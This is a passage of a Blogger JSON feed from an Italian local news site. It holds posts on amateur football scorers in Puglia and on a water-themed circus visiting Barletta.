Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimxTeqGDx74BCiPqq8pYbqKyimwk_2cLQeQ9WuOiawkS_WrNXfaUmIklpu0Q1M0xom_8Fdc9bnUt9dom2YrAw92moNCX-4B8VgTNL45w5o6Z7vGPXvV3JRaoxMlSgwwrRLcjEGA6H2ePdjNHHe1gjB_1vvgwR6Qo3stX0H1Eu3X3KPABGzLfdbOwdb5ZFs\/s72-c\/8640394.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-1893600802240335755"},"published":{"$t":"2025-11-04T00:00:00.004+01:00"},"updated":{"$t":"2025-11-05T12:19:01.187+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Territorio"}],"title":{"type":"text","$t":"Eccellenza pugliese, Valentin Barbero comanda e spazza via le gerarchie, 9 gol in 9 partite, a Racale il bomber che zittisce i grandi nomi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0hDSl_JThEnYYZGvjdXUg9FluL2rFLZ9zxNDIP8LmaUzPGPcnt1YqbsxYHqojIz1HDkF67mHb-FKH9hkFvnwV-xE8PkhOMQcMcncxTGPiftRyW2cB23wg9Q3F5zVR705BPA9mOKlXs25dR8XUUTGAHeZNcXreBw9dSjrHWMZyHmGKaMTNBbFkVBBjUgv5\/s369\/524583547_1316842000443996_1570271649274517877_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"369\" data-original-width=\"319\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0hDSl_JThEnYYZGvjdXUg9FluL2rFLZ9zxNDIP8LmaUzPGPcnt1YqbsxYHqojIz1HDkF67mHb-FKH9hkFvnwV-xE8PkhOMQcMcncxTGPiftRyW2cB23wg9Q3F5zVR705BPA9mOKlXs25dR8XUUTGAHeZNcXreBw9dSjrHWMZyHmGKaMTNBbFkVBBjUgv5\/w554-h640\/524583547_1316842000443996_1570271649274517877_n.jpg\" width=\"554\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli - A Gallipoli – nell’ultima giornata di Eccellenza Pugliese - finisce 1-1, ma il verdetto più pesante non arriva dal tabellino ma dalla classifica marcatori e si chiama Valentin Barbero.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EL’attaccante dell’Atletico Racale segna ancora — come sempre — e porta a 9 i gol stagionali in appena 9 presenze, nonostante tre giornate saltate per squalifica. Numeri che parlano chiaro, numeri da leader vero, numeri da giocatore che non ha bisogno di etichette o passerelle per farsi notare.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMentre molti “nomi altisonanti” del campionato arrancano e fanno il compitino della domenica, Barbero li sta mettendo in fila con una naturalezza disarmante. Non ha il pedigree dei grandi ex professionisti, ma ha quello che spesso manca a chi si crede arrivato: fame, cuore e cattiveria sotto porta, ogni suo goal è una dichiarazione di principio: non servono le copertine per essere un bomber, basta segnare quando conta.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAllo stadio “Antonio Bianco di Gallipoli, si è chiuso sull’1-1 il derby tra Gallipoli Calcio e Atletico Racale, valido per la 12ª giornata del campionato di Eccellenza pugliese. Un pareggio ricco di emozioni, deciso tutto nel primo quarto d’ora di gioco: al 12’ l’ormai immancabile Valentin Barbero ha portato in vantaggio l’Atletico prima della pronta risposta di A. Marzio (15’).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl match è poi rimasto in equilibrio, ma la scena, ancora una volta, se l’è presa Barbero, protagonista assoluto di questo inizio di stagione. Con la rete segnata a Gallipoli, l’attaccante argentino sale a 9 gol in campionato, un bottino impressionante considerando che ha saltato 3 partite per squalifica.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn pratica, una media di un gol a gara che lo consacra come il bomber più letale del torneo e lo mantiene in vetta alla classifica marcatori dell’Eccellenza.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPer l’Atletico Racale, il pareggio esterno rappresenta un risultato prezioso, conquistato su un campo difficile e contro un avversario di spessore. Ma soprattutto conferma una certezza: quando Barbero è in campo, il Racale parte sempre con un’arma in più.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/1893600802240335755\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/eccellenza-pugliese-valentin-barbero.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1893600802240335755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1893600802240335755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/eccellenza-pugliese-valentin-barbero.html","title":"Eccellenza pugliese, Valentin Barbero comanda e spazza via le gerarchie, 9 gol in 9 partite, a Racale il bomber che zittisce i grandi nomi"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0hDSl_JThEnYYZGvjdXUg9FluL2rFLZ9zxNDIP8LmaUzPGPcnt1YqbsxYHqojIz1HDkF67mHb-FKH9hkFvnwV-xE8PkhOMQcMcncxTGPiftRyW2cB23wg9Q3F5zVR705BPA9mOKlXs25dR8XUUTGAHeZNcXreBw9dSjrHWMZyHmGKaMTNBbFkVBBjUgv5\/s72-w554-h640-c\/524583547_1316842000443996_1570271649274517877_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-5016994598171958229"},"published":{"$t":"2025-11-04T00:00:00.002+01:00"},"updated":{"$t":"2025-11-05T10:40:36.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Terza Categoria Pugliese, quando il gioco si fa duro… Kabirou segna due volte. Il Borgovilla scopre i goal di Dioum e trova la prima vittoria stagionale "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: xx-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhseg4W_ZVOWkrHeTgb9gYU3yTHmutBRvkKdtKzphQiSqf0ZmN_saVRAGjsNfZURXMRua_156eXAabtXold_biVMQritFFf3SKxRQ5EfHiPLwavLtAQm48ZnGujdst7bSWq0lhVvY1-fzCkRvXCI8hvVUAiwgv2RfvGA5_QWUNkeBlStptTWWMmf2FEl1t3\/s1080\/SnapInsta.to_573736135_18299601835251417_1339663041350573391_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"809\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhseg4W_ZVOWkrHeTgb9gYU3yTHmutBRvkKdtKzphQiSqf0ZmN_saVRAGjsNfZURXMRua_156eXAabtXold_biVMQritFFf3SKxRQ5EfHiPLwavLtAQm48ZnGujdst7bSWq0lhVvY1-fzCkRvXCI8hvVUAiwgv2RfvGA5_QWUNkeBlStptTWWMmf2FEl1t3\/s16000\/SnapInsta.to_573736135_18299601835251417_1339663041350573391_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENicola Ricchitelli - Nella terza giornata del Girone Bari di Terza Categoria Pugliese, il Borgovilla Calcio Sport conquista la prima vittoria stagionale battendo la New Team Cellamare con un convincente 4-2 al Centro Sportivo Manzi Chiapulin di Barletta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGrande protagonista della giornata è stato Kabirou Dioum, autore di una doppietta e di una prestazione da leader, che ha spianato la strada al successo dei rossoblù dopo due sconfitte iniziali.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIl Borgovilla parte forte e domina la gara: Dioum apre le marcature con un gol di forza, poi A. Ciss e M. Dileo ampliano il vantaggio. Nella ripresa, è ancora Kabirou Dioum a colpire, firmando il poker che porta il risultato sul 4-0. Solo nel finale la New Team Cellamare accorcia le distanze con le reti di G. Prosciа e G. Colucci, rendendo meno amaro il passivo ma senza mai impensierire seriamente i padroni di casa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon questo successo, il Borgovilla Calcio Sport ritrova morale e fiducia, interrompe la serie negativa e muove la classifica con una prestazione convincente sotto tutti i punti di vista. Ancora una volta, Kabirou Dioum si conferma l’uomo simbolo dell’attacco rossoblù, capace di trascinare la squadra con carisma e concretezza.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/5016994598171958229\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/terza-categoria-pugliese-quando-il.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/5016994598171958229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/5016994598171958229"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/terza-categoria-pugliese-quando-il.html","title":"Terza Categoria Pugliese, quando il gioco si fa duro… Kabirou segna due volte. Il Borgovilla scopre i goal di Dioum e trova la prima vittoria stagionale "}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhseg4W_ZVOWkrHeTgb9gYU3yTHmutBRvkKdtKzphQiSqf0ZmN_saVRAGjsNfZURXMRua_156eXAabtXold_biVMQritFFf3SKxRQ5EfHiPLwavLtAQm48ZnGujdst7bSWq0lhVvY1-fzCkRvXCI8hvVUAiwgv2RfvGA5_QWUNkeBlStptTWWMmf2FEl1t3\/s72-c\/SnapInsta.to_573736135_18299601835251417_1339663041350573391_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-1075764484609041488"},"published":{"$t":"2025-11-04T00:00:00.000+01:00"},"updated":{"$t":"2025-11-05T10:22:15.521+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"In Puglia c’è un re: Simone Protopapa trascina il Kalè Polis alla vetta perfetta 10 goal in 5 partite, in Puglia nessuno segna quanto lui"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV4bNbPohZmvSbq4wtlFcVEY_uA5aeA1eAsekZ1Ztvj_7B_8xHvdus_JfKRcUhOJQX5yFFIWdwHFroM5N2AqHKcsJDEQ8F9So9dNqechX_FNNwd4WKAVs7rQJ70AKizzSynpKPVbU0b3pAp0pbO4eD8VSecSQFCPuFdADvd0WfdB8pJwOUPuBHlZqand41\/s1024\/ChatGPT%20Image%2028%20ott%202025,%2010_17_19.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV4bNbPohZmvSbq4wtlFcVEY_uA5aeA1eAsekZ1Ztvj_7B_8xHvdus_JfKRcUhOJQX5yFFIWdwHFroM5N2AqHKcsJDEQ8F9So9dNqechX_FNNwd4WKAVs7rQJ70AKizzSynpKPVbU0b3pAp0pbO4eD8VSecSQFCPuFdADvd0WfdB8pJwOUPuBHlZqand41\/s16000\/ChatGPT%20Image%2028%20ott%202025,%2010_17_19.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli – Cinque partite, cinque vittorie, punteggio pieno e un bomber inarrestabile. Il Kalè Polis Gallipoli domina il Girone C di Seconda Categoria pugliese, e al centro di questo inizio di stagione perfetto c’è un nome che risuona in tutta la regione: Simone Protopapa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EL’attaccante giallorosso è il protagonista assoluto di un avvio straordinario, con 10 reti in 5 giornate che lo rendono non solo il capocannoniere del girone, ma anche il miglior marcatore in assoluto tra tutte le categorie dilettantistiche pugliesi. Nessuno, in questo momento, segna quanto lui.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENell’ultimo turno, il Kalè Polis ha espugnato il “Campo Comunale” di San Donaci imponendosi 2-1 contro il San Donaci Football Club. A decidere l’incontro ci hanno pensato E. Natali e, naturalmente, Simone Protopapa, che ha messo a segno la rete del successo, confermando il suo ruolo da trascinatore e uomo copertina del campionato.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECon dieci centri in cinque partite, Protopapa mantiene una media impressionante di due gol a partita. Nessun altro giocatore, né in Prima Categoria, né in Promozione o Eccellenza, può vantare al momento una produttività simile. Le sue prestazioni hanno permesso al Kalè Polis di restare a punteggio pieno e di consolidare la vetta del girone con pieno merito.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl Kalè Polis Gallipoli guarda tutti dall’alto, con 15 punti su 15 disponibili e un attacco tra i più prolifici del campionato. Se il trend continuerà così, il nome di Simone Protopapa è destinato a restare impresso nella storia recente del calcio dilettantistico salentino e pugliese.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/1075764484609041488\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/in-puglia-ce-un-re-simone-protopapa.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1075764484609041488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/1075764484609041488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/in-puglia-ce-un-re-simone-protopapa.html","title":"In Puglia c’è un re: Simone Protopapa trascina il Kalè Polis alla vetta perfetta 10 goal in 5 partite, in Puglia nessuno segna quanto lui"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV4bNbPohZmvSbq4wtlFcVEY_uA5aeA1eAsekZ1Ztvj_7B_8xHvdus_JfKRcUhOJQX5yFFIWdwHFroM5N2AqHKcsJDEQ8F9So9dNqechX_FNNwd4WKAVs7rQJ70AKizzSynpKPVbU0b3pAp0pbO4eD8VSecSQFCPuFdADvd0WfdB8pJwOUPuBHlZqand41\/s72-c\/ChatGPT%20Image%2028%20ott%202025,%2010_17_19.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-8203843491156403330"},"published":{"$t":"2025-11-01T00:00:00.000+01:00"},"updated":{"$t":"2025-11-28T21:41:40.569+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Territorio"}],"title":{"type":"text","$t":"Barletta ospita il circo più innovativo d’Italia, il “Circo d’Acqua”, lì dove l’acqua diventa magia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Ho6azLMyWPYGdUcc2g6C7w7PeV2m1XIZK-kGUgZkySYRv30VrAXIeXKTfIfXl_sASW_3HVvnCgT8VyGP8eLMfTFq49GSrF0bLkWpu-BSGOtZKpbkxpy8dWEcTPgQkVB9apCVmREnkA-QEmb41kLMJSv7hpgDU_wzM4lFVjGnDwGY9TCL5Z-aoxtFUCad\/s1600\/580775332_122239266836551067_3142104458884504888_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1116\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Ho6azLMyWPYGdUcc2g6C7w7PeV2m1XIZK-kGUgZkySYRv30VrAXIeXKTfIfXl_sASW_3HVvnCgT8VyGP8eLMfTFq49GSrF0bLkWpu-BSGOtZKpbkxpy8dWEcTPgQkVB9apCVmREnkA-QEmb41kLMJSv7hpgDU_wzM4lFVjGnDwGY9TCL5Z-aoxtFUCad\/s16000\/580775332_122239266836551067_3142104458884504888_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EA Barletta non arriva soltanto un circo, ma una nuova frontiera dello spettacolo, un manifesto itinerante che racconta come l’innovazione, quando è guidata da una visione autentica, possa trasformare l’acqua in una storia da vivere, una scena da ricordare, un’emozione che resta.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn un panorama di intrattenimento che spesso fatica a reinventarsi, arriva a Barletta un progetto capace di rompere gli schemi e ridefinire i confini del circo contemporaneo: Il Circo d’Acqua, firmato Happy Circus. Non una semplice evoluzione del tradizionale chapiteau, ma un vero esperimento artistico-tecnologico che unisce performance acrobatiche, scenografie immersive e una sorprendente regia d’acqua.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAlla base della produzione c’è un’idea ambiziosa: trasformare l’arena circense in un palcoscenico liquido. L’impianto scenico, infatti, utilizza oltre 10.000 litri d’acqua, gestiti attraverso sistemi di getti coreografati, fontane luminose, vaporizzazioni e superfici idriche in movimento. L’acqua non è un semplice elemento scenografico, ma diventa una protagonista narrativa, capace di dialogare con gli artisti attraverso giochi di luce, ritmo e colore.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl risultato è un’esperienza immersiva che richiama le grandi produzioni internazionali: un connubio tra estetica marina, tecnologia multimediale, musica contemporanea e acrobazie di livello professionale. La presenza di figure iconiche — come la sirena danzante o i personaggi animati che interagiscono con il pubblico — dimostra la volontà di unire spettacolo dal vivo e immaginario digitale, creando un ponte tra generazioni e linguaggi artistici diversi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2XedhG0trsD_nhMBjzZBPCwoK7CzJgV3xRYNvKvXgM1FtNIKWVBeXQhpHx8Q8lb4ZySWIVugQ0J8DYYtnLnYvKxSnlXau0RvIO9ElaPlM76DDEQfhLPBoyKKPXBgB7hIc2eAzRigFUR0dWr15wnoRx2wXX955lfTkBsJcN5-NgeW2Z19Y2SrB4u21lpol\/s1599\/582758548_122239266884551067_6442628802680786067_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1599\" data-original-width=\"1359\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2XedhG0trsD_nhMBjzZBPCwoK7CzJgV3xRYNvKvXgM1FtNIKWVBeXQhpHx8Q8lb4ZySWIVugQ0J8DYYtnLnYvKxSnlXau0RvIO9ElaPlM76DDEQfhLPBoyKKPXBgB7hIc2eAzRigFUR0dWr15wnoRx2wXX955lfTkBsJcN5-NgeW2Z19Y2SrB4u21lpol\/s16000\/582758548_122239266884551067_6442628802680786067_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIl vero punto di forza del progetto è il suo carattere family friendly, senza rinunciare alla sperimentazione: effetti speciali sofisticati, ma comprensibili anche dai più piccoli; un impianto visivo ricercato, ma accompagnato da una narrazione semplice e coinvolgente. Il Circo d’Acqua dimostra così che l’innovazione non passa solo dalla tecnologia, ma dalla capacità di integrarla armoniosamente con elementi tradizionali del circo — la meraviglia, la fantasia, l’abilità degli artisti, la vicinanza emozionale al pubblico.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBarletta ospita dunque non soltanto uno spettacolo, ma un laboratorio culturale itinerante, dove creatività e tecnica si incontrano per sperimentare nuovi linguaggi dell’intrattenimento. Un progetto che testimonia come il circo del futuro possa essere un luogo in cui acqua, luci e movimento si fondono per generare emozioni inedite e sorprendere anche gli spettatori più esigenti. Una scelta coraggiosa che merita di essere celebrata e sostenuta.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn un momento storico in cui l’intrattenimento compete con schermi, algoritmi e realtà virtuali, il Circo d’Acqua dimostra che l’esperienza dal vivo può ancora sorprendere, emozionare e far sentire parte di qualcosa di più grande. Lo fa mescolando poesia e tecnologia, cuore e ingegno, stupore infantile e competenza professionale.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/8203843491156403330\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/barletta-ospita-il-circo-piu-innovativo.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8203843491156403330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8203843491156403330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/barletta-ospita-il-circo-piu-innovativo.html","title":"Barletta ospita il circo più innovativo d’Italia, il “Circo d’Acqua”, lì dove l’acqua diventa magia"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9Ho6azLMyWPYGdUcc2g6C7w7PeV2m1XIZK-kGUgZkySYRv30VrAXIeXKTfIfXl_sASW_3HVvnCgT8VyGP8eLMfTFq49GSrF0bLkWpu-BSGOtZKpbkxpy8dWEcTPgQkVB9apCVmREnkA-QEmb41kLMJSv7hpgDU_wzM4lFVjGnDwGY9TCL5Z-aoxtFUCad\/s72-c\/580775332_122239266836551067_3142104458884504888_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-1769607852822606659"},"published":{"$t":"2025-10-21T11:30:00.001+02:00"},"updated":{"$t":"2025-10-21T11:58:54.590+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa 